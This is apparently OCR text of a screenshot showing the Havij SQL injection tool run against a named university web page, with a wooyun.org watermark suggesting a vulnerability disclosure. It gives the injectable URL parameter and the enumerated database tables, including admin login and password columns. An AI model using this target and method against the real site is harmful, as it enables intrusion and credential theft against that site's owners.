 Havij
Target: http://jjs.cjlu.edu.cn/Show_detail.php?I=1693
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
jjs
sjs_admin
admin_id
admin_login
admin_pass
admin_name
admin_type
sjs_attachment
sjs_menuitems
sjs_message
sjs_news
sjs_type
udf_temp
information_schema
admin_login admin_pass
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
www.wooyun.org